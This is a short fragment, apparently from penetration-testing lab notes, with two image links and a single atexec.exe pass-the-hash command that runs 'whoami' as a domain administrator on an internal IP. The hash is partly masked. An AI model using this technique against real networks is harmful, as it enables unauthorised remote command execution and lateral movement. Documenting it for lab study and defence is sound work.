 1 | atexec.exe -hashes :ccefxxxxxx god/admininstrator@192.168.3.21 "whoami" |